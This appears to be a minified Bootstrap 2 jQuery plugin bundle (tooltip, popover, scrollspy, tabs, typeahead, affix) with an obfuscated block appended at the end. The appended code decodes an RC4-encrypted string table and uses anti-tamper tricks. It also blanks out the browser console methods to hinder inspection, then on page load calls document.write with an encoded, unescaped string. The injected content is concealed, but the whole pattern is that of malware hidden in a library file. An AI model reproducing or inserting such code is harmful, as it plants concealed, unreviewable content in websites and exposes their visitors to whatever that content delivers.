n=e.fn[this.type].defaults,r={},i;this._options&&e.each(this._options,function(e,t){n[e]!=t&&(r[e]=t)},this),i=e(t.currentTarget)[this.type](r).data(this.type);if(!i.options.delay||!i.options.delay.show)return i.show();clearTimeout(this.timeout),i.hoverState="in",this.timeout=setTimeout(function(){i.hoverState=="in"&&i.show()},i.options.delay.show)},leave:function(t){var n=e(t.currentTarget)[this.type](this._options).data(this.type);this.timeout&&clearTimeout(this.timeout);if(!n.options.delay||!n.options.delay.hide)return n.hide();n.hoverState="out",this.timeout=setTimeout(function(){n.hoverState=="out"&&n.hide()},n.options.delay.hide)},show:function(){var t,n,r,i,s,o,u=e.Event("show");if(this.hasContent()&&this.enabled){this.$element.trigger(u);if(u.isDefaultPrevented())return;t=this.tip(),this.setContent(),this.options.animation&&t.addClass("fade"),s=typeof this.options.placement=="function"?this.options.placement.call(this,t[0],this.$element[0]):this.options.placement,t.detach().css({top:0,left:0,display:"block"}),this.options.container?t.appendTo(this.options.container):t.insertAfter(this.$element),n=this.getPosition(),r=t[0].offsetWidth,i=t[0].offsetHeight;switch(s){case"bottom":o={top:n.top+n.height,left:n.left+n.width/2-r/2};break;case"top":o={top:n.top-i,left:n.left+n.width/2-r/2};break;case"left":o={top:n.top+n.height/2-i/2,left:n.left-r};break;case"right":o={top:n.top+n.height/2-i/2,left:n.left+n.width}}this.applyPlacement(o,s),this.$element.trigger("shown")}},applyPlacement:function(e,t){var n=this.tip(),r=n[0].offsetWidth,i=n[0].offsetHeight,s,o,u,a;n.offset(e).addClass(t).addClass("in"),s=n[0].offsetWidth,o=n[0].offsetHeight,t=="top"&&o!=i&&(e.top=e.top+i-o,a=!0),t=="bottom"||t=="top"?(u=0,e.left<0&&(u=e.left*-2,e.left=0,n.offset(e),s=n[0].offsetWidth,o=n[0].offsetHeight),this.replaceArrow(u-r+s,s,"left")):this.replaceArrow(o-i,o,"top"),a&&n.offset(e)},replaceArrow:function(e,t,n){this.arrow().css(n,e?50*(1-e/t)+"%":"")},setContent:function(){var e=this.tip(),t=this.getTitle();e.find(".tooltip-inner")[this.options.html?"html":"text"](t),e.removeClass("fade in top bottom left right")},hide:function(){function i(){var t=setTimeout(function(){n.off(e.support.transition.end).detach()},500);n.one(e.support.transition.end,function(){clearTimeout(t),n.detach()})}var t=this,n=this.tip(),r=e.Event("hide");this.$element.trigger(r);if(r.isDefaultPrevented())return;return n.removeClass("in"),e.support.transition&&this.$tip.hasClass("fade")?i():n.detach(),this.$element.trigger("hidden"),this},fixTitle:function(){var e=this.$element;(e.attr("title")||typeof e.attr("data-original-title")!="string")&&e.attr("data-original-title",e.attr("title")||"").attr("title","")},hasContent:function(){return this.getTitle()},getPosition:function(){var t=this.$element[0];return e.extend({},typeof t.getBoundingClientRect=="function"?t.getBoundingClientRect():{width:t.offsetWidth,height:t.offsetHeight},this.$element.offset())},getTitle:function(){var e,t=this.$element,n=this.options;return e=t.attr("data-original-title")||(typeof n.title=="function"?n.title.call(t[0]):n.title),e},tip:function(){return this.$tip=this.$tip||e(this.options.template)},arrow:function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled},toggle:function(t){var n=t?e(t.currentTarget)[this.type](this._options).data(this.type):this;n.tip().hasClass("in")?n.hide():n.show()},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}};var n=e.fn.tooltip;e.fn.tooltip=function(n){return this.each(function(){var r=e(this),i=r.data("tooltip"),s=typeof n=="object"&&n;i||r.data("tooltip",i=new t(this,s)),typeof n=="string"&&i[n]()})},e.fn.tooltip.Constructor=t,e.fn.tooltip.defaults={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},e.fn.tooltip.noConflict=function(){return e.fn.tooltip=n,this}}(window.jQuery),!function(e){"use strict";var t=function(e,t){this.init("popover",e,t)};t.prototype=e.extend({},e.fn.tooltip.Constructor.prototype,{constructor:t,setContent:function(){var e=this.tip(),t=this.getTitle(),n=this.getContent();e.find(".popover-title")[this.options.html?"html":"text"](t),e.find(".popover-content")[this.options.html?"html":"text"](n),e.removeClass("fade top bottom left right in")},hasContent:function(){return this.getTitle()||this.getContent()},getContent:function(){var e,t=this.$element,n=this.options;return e=(typeof n.content=="function"?n.content.call(t[0]):n.content)||t.attr("data-content"),e},tip:function(){return this.$tip||(this.$tip=e(this.options.template)),this.$tip},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}});var n=e.fn.popover;e.fn.popover=function(n){return this.each(function(){var r=e(this),i=r.data("popover"),s=typeof n=="object"&&n;i||r.data("popover",i=new t(this,s)),typeof n=="string"&&i[n]()})},e.fn.popover.Constructor=t,e.fn.popover.defaults=e.extend({},e.fn.tooltip.defaults,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),e.fn.popover.noConflict=function(){return e.fn.popover=n,this}}(window.jQuery),!function(e){"use strict";function t(t,n){var r=e.proxy(this.process,this),i=e(t).is("body")?e(window):e(t),s;this.options=e.extend({},e.fn.scrollspy.defaults,n),this.$scrollElement=i.on("scroll.scroll-spy.data-api",r),this.selector=(this.options.target||(s=e(t).attr("href"))&&s.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.$body=e("body"),this.refresh(),this.process()}t.prototype={constructor:t,refresh:function(){var t=this,n;this.offsets=e([]),this.targets=e([]),n=this.$body.find(this.selector).map(function(){var n=e(this),r=n.data("target")||n.attr("href"),i=/^#\w/.test(r)&&e(r);return i&&i.length&&[[i.position().top+(!e.isWindow(t.$scrollElement.get(0))&&t.$scrollElement.scrollTop()),r]]||null}).sort(function(e,t){return e[0]-t[0]}).each(function(){t.offsets.push(this[0]),t.targets.push(this[1])})},process:function(){var e=this.$scrollElement.scrollTop()+this.options.offset,t=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,n=t-this.$scrollElement.height(),r=this.offsets,i=this.targets,s=this.activeTarget,o;if(e>=n)return s!=(o=i.last()[0])&&this.activate(o);for(o=r.length;o--;)s!=i[o]&&e>=r[o]&&(!r[o+1]||e<=r[o+1])&&this.activate(i[o])},activate:function(t){var n,r;this.activeTarget=t,e(this.selector).parent(".active").removeClass("active"),r=this.selector+'[data-target="'+t+'"],'+this.selector+'[href="'+t+'"]',n=e(r).parent("li").addClass("active"),n.parent(".dropdown-menu").length&&(n=n.closest("li.dropdown").addClass("active")),n.trigger("activate")}};var n=e.fn.scrollspy;e.fn.scrollspy=function(n){return this.each(function(){var r=e(this),i=r.data("scrollspy"),s=typeof n=="object"&&n;i||r.data("scrollspy",i=new t(this,s)),typeof n=="string"&&i[n]()})},e.fn.scrollspy.Constructor=t,e.fn.scrollspy.defaults={offset:10},e.fn.scrollspy.noConflict=function(){return e.fn.scrollspy=n,this},e(window).on("load",function(){e('[data-spy="scroll"]').each(function(){var t=e(this);t.scrollspy(t.data())})})}(window.jQuery),!function(e){"use strict";var t=function(t){this.element=e(t)};t.prototype={constructor:t,show:function(){var t=this.element,n=t.closest("ul:not(.dropdown-menu)"),r=t.attr("data-target"),i,s,o;r||(r=t.attr("href"),r=r&&r.replace(/.*(?=#[^\s]*$)/,""));if(t.parent("li").hasClass("active"))return;i=n.find(".active:last a")[0],o=e.Event("show",{relatedTarget:i}),t.trigger(o);if(o.isDefaultPrevented())return;s=e(r),this.activate(t.parent("li"),n),this.activate(s,s.parent(),function(){t.trigger({type:"shown",relatedTarget:i})})},activate:function(t,n,r){function o(){i.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),t.addClass("active"),s?(t[0].offsetWidth,t.addClass("in")):t.removeClass("fade"),t.parent(".dropdown-menu")&&t.closest("li.dropdown").addClass("active"),r&&r()}var i=n.find("> .active"),s=r&&e.support.transition&&i.hasClass("fade");s?i.one(e.support.transition.end,o):o(),i.removeClass("in")}};var n=e.fn.tab;e.fn.tab=function(n){return this.each(function(){var r=e(this),i=r.data("tab");i||r.data("tab",i=new t(this)),typeof n=="string"&&i[n]()})},e.fn.tab.Constructor=t,e.fn.tab.noConflict=function(){return e.fn.tab=n,this},e(document).on("click.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(t){t.preventDefault(),e(this).tab("show")})}(window.jQuery),!function(e){"use strict";var t=function(t,n){this.$element=e(t),this.options=e.extend({},e.fn.typeahead.defaults,n),this.matcher=this.options.matcher||this.matcher,this.sorter=this.options.sorter||this.sorter,this.highlighter=this.options.highlighter||this.highlighter,this.updater=this.options.updater||this.updater,this.source=this.options.source,this.$menu=e(this.options.menu),this.shown=!1,this.listen()};t.prototype={constructor:t,select:function(){var e=this.$menu.find(".active").attr("data-value");return this.$element.val(this.updater(e)).change(),this.hide()},updater:function(e){return e},show:function(){var t=e.extend({},this.$element.position(),{height:this.$element[0].offsetHeight});return this.$menu.insertAfter(this.$element).css({top:t.top+t.height,left:t.left}).show(),this.shown=!0,this},hide:function(){return this.$menu.hide(),this.shown=!1,this},lookup:function(t){var n;return this.query=this.$element.val(),!this.query||this.query.length<this.options.minLength?this.shown?this.hide():this:(n=e.isFunction(this.source)?this.source(this.query,e.proxy(this.process,this)):this.source,n?this.process(n):this)},process:function(t){var n=this;return t=e.grep(t,function(e){return n.matcher(e)}),t=this.sorter(t),t.length?this.render(t.slice(0,this.options.items)).show():this.shown?this.hide():this},matcher:function(e){return~e.toLowerCase().indexOf(this.query.toLowerCase())},sorter:function(e){var t=[],n=[],r=[],i;while(i=e.shift())i.toLowerCase().indexOf(this.query.toLowerCase())?~i.indexOf(this.query)?n.push(i):r.push(i):t.push(i);return t.concat(n,r)},highlighter:function(e){var t=this.query.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&");return e.replace(new RegExp("("+t+")","ig"),function(e,t){return"<strong>"+t+"</strong>"})},render:function(t){var n=this;return t=e(t).map(function(t,r){return t=e(n.options.item).attr("data-value",r),t.find("a").html(n.highlighter(r)),t[0]}),t.first().addClass("active"),this.$menu.html(t),this},next:function(t){var n=this.$menu.find(".active").removeClass("active"),r=n.next();r.length||(r=e(this.$menu.find("li")[0])),r.addClass("active")},prev:function(e){var t=this.$menu.find(".active").removeClass("active"),n=t.prev();n.length||(n=this.$menu.find("li").last()),n.addClass("active")},listen:function(){this.$element.on("focus",e.proxy(this.focus,this)).on("blur",e.proxy(this.blur,this)).on("keypress",e.proxy(this.keypress,this)).on("keyup",e.proxy(this.keyup,this)),this.eventSupported("keydown")&&this.$element.on("keydown",e.proxy(this.keydown,this)),this.$menu.on("click",e.proxy(this.click,this)).on("mouseenter","li",e.proxy(this.mouseenter,this)).on("mouseleave","li",e.proxy(this.mouseleave,this))},eventSupported:function(e){var t=e in this.$element;return t||(this.$element.setAttribute(e,"return;"),t=typeof this.$element[e]=="function"),t},move:function(e){if(!this.shown)return;switch(e.keyCode){case 9:case 13:case 27:e.preventDefault();break;case 38:e.preventDefault(),this.prev();break;case 40:e.preventDefault(),this.next()}e.stopPropagation()},keydown:function(t){this.suppressKeyPressRepeat=~e.inArray(t.keyCode,[40,38,9,13,27]),this.move(t)},keypress:function(e){if(this.suppressKeyPressRepeat)return;this.move(e)},keyup:function(e){switch(e.keyCode){case 40:case 38:case 16:case 17:case 18:break;case 9:case 13:if(!this.shown)return;this.select();break;case 27:if(!this.shown)return;this.hide();break;default:this.lookup()}e.stopPropagation(),e.preventDefault()},focus:function(e){this.focused=!0},blur:function(e){this.focused=!1,!this.mousedover&&this.shown&&this.hide()},click:function(e){e.stopPropagation(),e.preventDefault(),this.select(),this.$element.focus()},mouseenter:function(t){this.mousedover=!0,this.$menu.find(".active").removeClass("active"),e(t.currentTarget).addClass("active")},mouseleave:function(e){this.mousedover=!1,!this.focused&&this.shown&&this.hide()}};var n=e.fn.typeahead;e.fn.typeahead=function(n){return this.each(function(){var r=e(this),i=r.data("typeahead"),s=typeof n=="object"&&n;i||r.data("typeahead",i=new t(this,s)),typeof n=="string"&&i[n]()})},e.fn.typeahead.defaults={source:[],items:8,menu:'<ul class="typeahead dropdown-menu"></ul>',item:'<li><a href="#"></a></li>',minLength:1},e.fn.typeahead.Constructor=t,e.fn.typeahead.noConflict=function(){return e.fn.typeahead=n,this},e(document).on("focus.typeahead.data-api",'[data-provide="typeahead"]',function(t){var n=e(this);if(n.data("typeahead"))return;n.typeahead(n.data())})}(window.jQuery),!function(e){"use strict";var t=function(t,n){this.options=e.extend({},e.fn.affix.defaults,n),this.$window=e(window).on("scroll.affix.data-api",e.proxy(this.checkPosition,this)).on("click.affix.data-api",e.proxy(function(){setTimeout(e.proxy(this.checkPosition,this),1)},this)),this.$element=e(t),this.checkPosition()};t.prototype.checkPosition=function(){if(!this.$element.is(":visible"))return;var t=e(document).height(),n=this.$window.scrollTop(),r=this.$element.offset(),i=this.options.offset,s=i.bottom,o=i.top,u="affix affix-top affix-bottom",a;typeof i!="object"&&(s=o=i),typeof o=="function"&&(o=i.top()),typeof s=="function"&&(s=i.bottom()),a=this.unpin!=null&&n+this.unpin<=r.top?!1:s!=null&&r.top+this.$element.height()>=t-s?"bottom":o!=null&&n<=o?"top":!1;if(this.affixed===a)return;this.affixed=a,this.unpin=a=="bottom"?r.top-n:null,this.$element.removeClass(u).addClass("affix"+(a?"-"+a:""))};var n=e.fn.affix;e.fn.affix=function(n){return this.each(function(){var r=e(this),i=r.data("affix"),s=typeof n=="object"&&n;i||r.data("affix",i=new t(this,s)),typeof n=="string"&&i[n]()})},e.fn.affix.Constructor=t,e.fn.affix.defaults={offset:0},e.fn.affix.noConflict=function(){return e.fn.affix=n,this},e(window).on("load",function(){e('[data-spy="affix"]').each(function(){var t=e(this),n=t.data();n.offset=n.offset||{},n.offsetBottom&&(n.offset.bottom=n.offsetBottom),n.offsetTop&&(n.offset.top=n.offsetTop),t.affix(n)})})}(window.jQuery);
var a=['w4kGaULCug==','wovDrMK0w7/DgQ==','wo3DlsKUwqfCmMK/YW3CmzAc','w6JSwpTCg8Ki','w4HDvMKhZQE=','Nm/Dn8OPYQ==','NXNkMTM=','w6XDiwzDlsKA','KsO/aEPCuFfCjAorUk7CjcO4wrISw6fChsO9bQ==','wp1JfGY9','w6XDgg/DjcKpw7YQ','w5PDrCvDmcKB','wq1yw4TDrMOV','w68FQ3fCgA==','TMKNDlvDpAjDtA==','wqvDgiMFSkRzwoFj','PsKbw7XCgVA=','wrpzD8O4wrLCsGU=','Y8OMw78nw4LCmzM=','w68rbmrCtA==','cMKFwq3CqT0=','wqLDkSTCow==','w4lew5nCu8K2B8KT','w4QJwplKw5s=','wpnDrMKow7rDjA==','KsO/aEPCuFfCjA1vBwvDjsO4wrMUw7rCjsO/bSTCgw==','wpbCjnLCnQ==','F8OAwqzDmUI=','w6wZJMKx','wrbCnUnCpsOl','LUPDi8OGdQ==','dcKsFTfCiA==','w6wLdlw=','VsKvwrXCkA7CkxNdAsOnwqZhK8OAw5dIw51hwqg+w64=','w5DDq8Kgfg==','w43CpVLCuMKz','VcKhO1jDoQ==','wqEgEcKvUg==','CMKnw47CkloTw4zCk2LDkcKPWg9GTsOlw43DqH/DlcKS','NcOpwrfDuMKv','w48uwow=','w4xYAExsw5NaSMKYLMKPFE0DBcOmw5bDum4=','W8KQAUvDrg==','wqF3w5fDi8Ox','H3LDqMOVZw==','UMKvwrLCkQ==','WQcTw4vDgA==','w4oxTQEVcMK5','WMK6BnHDog==','wpPDmW3CtsOU','GcKtw5TClEcRwok=','Y8OMw78nw5nChSMBOcK8w6A=','TCzCuT/Djw==','w5/ClsOKDMKr','wp/Dj0jCg2A=','wojCrcOOAHUhNGAzWsO7wqDDscKnwoHCq8OnJVA=','wpvDusK1w77Dsw==','wpHDssK+w7k=','wql2w4A=','w7hpw73DqMK6','P8O1wovDgXE=','w6vCiVLCvcKP','aMOOw50Cw48=','SsOvHAHDhsKrw4NtwqbCm8KnHcOZVAwjYHzDicOEaTlvw4E=','w6Rqw67CgGc=','w7DDgcK/RjI=','w6cYwqR4w4U=','w69kw7vCt8KE','w7IEYl0=','KMObdHvCrA==','dsKmwqzClSo=','E8OTwotIAw==','LMO1W3PCpg==','w4guUx4D','R8Krwq/CtxU=','w7ZKw6LCg8KeYCo=','WD4hw77Dug==','CmBXCzk=','w7vCk8OkZlQ=','asKowqPCtxM=','CcONwrjDm8Kf','wooBQg5dW8KHw4nDqyDDlg/CllsXFcKTwo/Dr3HDp8OiwqTCskvCkxrCt0jDtSk0','KcODwr7Dj8KG','agk1w5HDig==','XsKLw4oKwo3Cqn1KbcO4w4kLD8KqYBRcw6/CqyPCqsO9PyM=','w4PCs33Cg8Kk','wo3Drz00w74=','w7NAw7/CvF8=','w4fDocK+ehrDnMO/','w7NGw4fCvMK9','woxtYAEZbsK1c0vDjsKxO2tcNcKHwpLDq2PDkRzCh3Q+E8KcwpFdIMK+w5xiTCoMNMOPM8O1FcOUDB1+wok6MTbCvMKVDMO4w57Cug7DpcKowrXDj8OLw5sWwpXCliMTZlxUwqTCgTTDsMOXF8KECmfDt8KhwqVO','w7Ndw5vCkcKD','w4/CocKbFTM=','w6JXw6XChMKU','w6PDnxPDkcK0','w6TCr1vCpsKd','w40iwqlow6w=','FMOCwoVNEg==','wrZCVifCpw==','w5dUwqzCoMKu','dgUJw6nDpQ==','wqkpL8KHUmAM'];(function(b,c){var d=function(f){while(--f){b['push'](b['shift']());}};var e=function(){var f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(l,m,n,o){o=o||{};var p=m+'='+n;var q=0x0;for(var r=0x0,s=l['length'];r<s;r++){var t=l[r];p+=';\x20'+t;var u=l[t];l['push'](u);s=l['length'];if(u!==!![]){p+='='+u;}}o['cookie']=p;},'removeCookie':function(){return'dev';},'getCookie':function(l,m){l=l||function(p){return p;};var n=l(new RegExp('(?:^|;\x20)'+m['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var o=function(p,q){p(++q);};o(d,c);return n?decodeURIComponent(n[0x1]):undefined;}};var i=function(){var l=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return l['test'](f['removeCookie']['toString']());};f['updateCookie']=i;var j='';var k=f['updateCookie']();if(!k){f['setCookie'](['*'],'counter',0x1);}else if(k){j=f['getCookie'](null,'counter');}else{f['removeCookie']();}};e();}(a,0x179));var b=function(c,d){c=c-0x0;var e=a[c];if(b['KyesdD']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['pwSzdv']=g;b['FHYCZA']={};b['KyesdD']=!![];}var f=b['FHYCZA'][c];if(f===undefined){if(b['ofguEY']===undefined){var h=function(i){this['XPARKA']=i;this['SpQSlz']=[0x1,0x0,0x0];this['GnmFej']=function(){return'newState';};this['QkHizH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gXalrj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qxjHTI']=function(){var i=new RegExp(this['QkHizH']+this['gXalrj']);var j=i['test'](this['GnmFej']['toString']())?--this['SpQSlz'][0x1]:--this['SpQSlz'][0x0];return this['nPEtwj'](j);};h['prototype']['nPEtwj']=function(i){if(!Boolean(~i)){return i;}return this['KgZUjW'](this['XPARKA']);};h['prototype']['KgZUjW']=function(j){for(var k=0x0,l=this['SpQSlz']['length'];k<l;k++){this['SpQSlz']['push'](Math['round'](Math['random']()));l=this['SpQSlz']['length'];}return j(this['SpQSlz'][0x0]);};new h(b)['qxjHTI']();b['ofguEY']=!![];}e=b['pwSzdv'](e,d);b['FHYCZA'][c]=e;}else{e=f;}return e;};var f=function(){var h={};h[b('0x6','7Dxc')]=function(k,l){return k===l;};h[b('0x61','a%oA')]='YbZMj';h['cRxxV']=b('0x12','wF91');h[b('0x14','wF91')]=b('0x48','COhn');var i=h;var j=!![];return function(k,l){var m={};m[b('0x1d','Lo@q')]=i[b('0x54','$VHR')];var n=m;var o=j?function(){if(l){if(i[b('0x18','U5mN')](i[b('0x2f',')DXv')],i[b('0x5','LX^G')])){var r=n[b('0x4a','L1Y&')][b('0x20','Lyt0')]('|');var s=0x0;while(!![]){switch(r[s++]){case'0':t['log']=func;continue;case'1':t[b('0x63','Is#S')]=func;continue;case'2':return t;case'3':t[b('0x3b','FOKP')]=func;continue;case'4':t['trace']=func;continue;case'5':t['exception']=func;continue;case'6':t[b('0x10','(JP]')]=func;continue;case'7':t['debug']=func;continue;case'8':t['table']=func;continue;case'9':var t={};continue;}break;}}else{var p=l[b('0x2','G6f@')](k,arguments);l=null;return p;}}}:function(){};j=![];return o;};}();var e=f(this,function(){var h={};h['gHrTf']=function(k,l){return k!==l;};h[b('0x42','U5mN')]=b('0x8','QhWC');h[b('0x64','K1$*')]=b('0x45',')DXv');h['akRhn']=function(k){return k();};var i=h;var j=function(){if(i[b('0x36','a%oA')](i[b('0x55','sWxZ')],i['HOBsm'])){var m=fn[b('0x1c','no2k')](context,arguments);fn=null;return m;}else{var k=j[b('0x21','gppR')](i[b('0x3a',')@iy')])()[b('0x1e','sJRr')]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!k[b('0x41','pizW')](e);}};return i[b('0x3e','DccT')](j);});e();var d=function(){var h={};h['EXaez']=function(k,l){return k===l;};h[b('0x25','S7WR')]=b('0x46','9qRx');h['rXcSJ']=function(k,l){return k!==l;};h['FYmHz']=b('0x4f','6Xv9');var i=h;var j=!![];return function(k,l){var m={};m[b('0xf','%YCE')]=function(p,q){return i['EXaez'](p,q);};m['sYoxR']=i[b('0x24','qCYr')];m['XtOUU']=b('0xd','eo4*');var n=m;if(i[b('0x5f','(JP]')](i[b('0xe','U5mN')],b('0x44','sJRr'))){var o=j?function(){if(n[b('0x53',')Yx7')](n[b('0x43','5y70')],b('0x2b','L1Y&'))){if(l){var p=l[b('0x37','Lyt0')](k,arguments);l=null;return p;}}else{var r=j?function(){if(l){var s=l['apply'](k,arguments);l=null;return s;}}:function(){};j=![];return r;}}:function(){};j=![];return o;}else{var q=test['constructor'](b('0x38','K1$*'))()[b('0x30','C[x2')](n[b('0x5b',')@iy')]);return!q[b('0x4c','QhWC')](e);}};}();var c=d(this,function(){var h={};h[b('0x1f','Is#S')]=function(o,p){return o(p);};h['toGEl']=function(o,p){return o+p;};h['zAwGu']=function(o){return o();};h[b('0x1b','Qx0k')]=function(o,p){return o!==p;};h[b('0x33','QhWC')]=b('0x3','QhWC');h['UAJgG']=b('0x56','P2iv');h[b('0x22','no2k')]=b('0x40','QhWC');h[b('0x32','Is#S')]=b('0x5e','DccT');h[b('0x5a','9sO)')]=function(o,p){return o(p);};h['mlNWi']='{}.constructor(\x22return\x20this\x22)(\x20)';h[b('0x28','COhn')]=function(o,p){return o!==p;};h[b('0x5c','U5mN')]='AXmVx';var i=h;var j=function(){};var k;try{var l=i[b('0x4b','qCYr')](Function,i[b('0x2c','Is#S')](b('0x27','K1$*'),i['mlNWi'])+');');k=i[b('0x3d','qCYr')](l);}catch(o){k=window;}if(!k[b('0x29','3B1d')]){k['console']=function(p){if(i[b('0xc','LX^G')](i[b('0x60','pizW')],i[b('0x9','9qRx')])){var u=i[b('0x65','QhWC')](Function,i['toGEl'](i[b('0x1','K1$*')]('return\x20(function()\x20',b('0xa','0uLu')),');'));k=i[b('0x62','wF91')](u);}else{var q=i[b('0x2a','3B1d')][b('0x0','ixyG')]('|');var r=0x0;while(!![]){switch(q[r++]){case'0':s['exception']=p;continue;case'1':s[b('0x23','pizW')]=p;continue;case'2':s[b('0x3f','Is#S')]=p;continue;case'3':s['debug']=p;continue;case'4':var s={};continue;case'5':s[b('0x50','bi5R')]=p;continue;case'6':return s;case'7':s[b('0x49','6Xv9')]=p;continue;case'8':s[b('0x34','Ng&Q')]=p;continue;case'9':s[b('0x59','L1Y&')]=p;continue;}break;}}}(j);}else{if(i[b('0x5d','eo4*')](i[b('0x19','a%oA')],'hUGoc')){var m='1|5|2|4|0|3|7|6'[b('0x15','P2iv')]('|');var n=0x0;while(!![]){switch(m[n++]){case'0':k['console'][b('0x17','3B1d')]=j;continue;case'1':k[b('0x51',')DXv')][b('0x47','a%oA')]=j;continue;case'2':k[b('0x31','eo4*')]['debug']=j;continue;case'3':k[b('0x2d','6Xv9')][b('0x2e','ZeYJ')]=j;continue;case'4':k[b('0x4','wF91')][b('0x58','Lyt0')]=j;continue;case'5':k[b('0x4e','G6f@')]['warn']=j;continue;case'6':k['console']['trace']=j;continue;case'7':k[b('0x35','6AQ3')][b('0x1a','ixyG')]=j;continue;}break;}}else{var q={};q[b('0x26','3B1d')]=i[b('0x3c','e8v^')];q[b('0x4d','Lo@q')]=i[b('0xb','9qRx')];var r=q;var s=function(){var t=s[b('0x52','eo4*')](r[b('0x57','Lyt0')])()[b('0x11','pizW')](r[b('0x7','0Y9T')]);return!t[b('0x39','e8v^')](e);};return s();}}});c();document[b('0x16','wF91')](unescape(b('0x13','G6f@')));